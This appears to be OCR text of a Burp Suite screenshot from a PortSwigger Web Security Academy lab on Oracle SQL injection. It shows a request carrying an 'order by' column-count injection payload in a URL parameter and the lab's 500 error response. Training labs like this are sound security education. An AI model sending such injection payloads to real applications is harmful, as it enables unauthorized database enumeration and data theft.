 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.7.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
5 × +
Send Cancel < >
Target: https://0ac100d304cd928a80611c55000700bc.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'order+by+3-- HTTP/2
2 Host: 0ac100d304cd928a80611c55000700bc.web-security-academy.net
3 Cookie: session=jdKBlhXjlX87JLyZLEycVkyICUA46QOH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: none
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2726
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on
Oracle
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type
and version on Oracle
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the strings: 'Oracle
Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0 Production,
TNS for Linux: Version 11.2.0.2.0 - Production,
NLSRTL Version 11.2.0.2.0 - Production'
</p>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
2,853 bytes | 253 millis
Event log (5) All issues
Memory: 206.4MB